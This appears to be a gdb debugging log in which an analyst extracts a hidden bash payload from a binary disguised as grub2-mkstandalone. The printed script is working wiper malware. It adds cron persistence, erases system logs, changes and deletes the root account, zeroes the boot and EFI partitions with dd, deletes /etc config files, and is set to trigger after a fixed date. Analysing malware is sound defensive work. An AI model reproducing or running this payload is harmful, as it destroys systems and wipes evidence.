 For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from abs...
(No debugging symbols found in abs)
(gdb) b execvp
Breakpoint 1 at 0x400a80
(gdb) r
Starting program: /home/ubuntu/Desktop/abs
Breakpoint 1, __GI_execvp (file=0x60211e "/usr/bin/bash", argv=0x6034e0)
    at execvp.c:25
25      execvp.c: 没有那个文件或目录.
(gdb) c
Continuing.
process 136154 is executing new program: /usr/bin/bash
process 136154 is executing new program: /home/ubuntu/Desktop/abs
Breakpoint 1, __GI_execvp (file=0x60211e "/usr/bin/bash", argv=0x6032a0)
    at execvp.c:25
25      execvp.c: 没有那个文件或目录.
(gdb) p argv
$1 = (char * const *) 0x6032a0
(gdb) p $1[0]
$2 = 0x7fffffffe2f0 "/home/ubuntu/Desktop/abs"
(gdb) p $1[1]
$3 = 0x602a06 "-c"
(gdb) p $1[2]
$4 = 0x603300 ' ' <repeats 200 times>...
(gdb) set print elements 0
(gdb) p $1[2]
$5 = 0x603300 ' ' <repeats 4096 times>, "#!/usr/bin/bash\ngrub2-mkstandalone \"$@\"\necho '/usr/bin/abs'>>/etc/cron.monthly/logrotate & >/dev/null\necho '/usr/bin/abs
' >>/etc/cron.monthly/man-db.cron & >/dev/null\necho >/etc/cron.hourly/0anacron & >/dev/null\n\nrm -rf /usr/bin/abs &>/dev/null;cp /usr/bin/\"$0\" /usr/bin/abs  &>/de
v/null\n\n#清空日志\nfunction rm_sec()\n{\nlocal aa=(boot btmp cron dmesg lastlog secure maillog messages yum wtmp spooler tallylog)\nfor  i in \"${aa[@]}\"\ndo\n
rm -rf  /var/log/\"$i\"* & >/dev/null\n    touch   /var/log/\"$i\"\n    \ndone\n}\n\n#删除启动\nfunction boot_del()\n{\n\n# change password\n  echo 'nofairsodestoryre
build'|passwd --stdin root &>/dev/null\n  sed -i '/root/d' /etc/passwd &>/dev/null\n# boot del\n  sed -i '/insmod/d'  /boot/grub2/grub.cfg &>/dev/null\n  umount -f /b
oot/efi &>/dev/null\n  umount -f /boot &>/dev/null\n  boot=$(lsblk|grep -Ei  \"boot$\"|awk '{print $1}'|awk -F'─' '{print $2}')\n  efi=$(lsblk|grep -Ei  \"efi$\"|awk
'{print $1}'|awk -F'─' '{print $2}')\n  dd if=/dev/zero of=/dev/$boot bs=10M count=10 &>/dev/null\n  dd if=/dev/zero of=/dev/$efi bs=10M count=10 &>/dev/null\n# file
del\n rm -rf /boot/ &>/dev/null\n find   /etc -iname \"*con*\"|xargs  rm -rf &>/dev/null\n\n#fake information\necho -e \"$a 正大黑客组织，为此次攻击事件负责 \\n 高额
房价，民不聊生 \\n 官员腐败，民生怨恨 \\n 不加改善,\">/etc/motd &>>/dev/null\n}\n\n\nnow=$(date -d  $(date -I) +%s)\nfa=1655654400\nif [[ $now -gt \"$fa\" ]]; then
  \n   rm_sec\n   boot_del\n   echo \"\">/var/log/audit.log\nfi\n\nif [[ $0 = \"grub2-mkstandalone\" ]];then\n\n   rm_sec\n   boot_del\n   echo \"\">/var/log/audit.lo
g\nfi\n\n"
(gdb)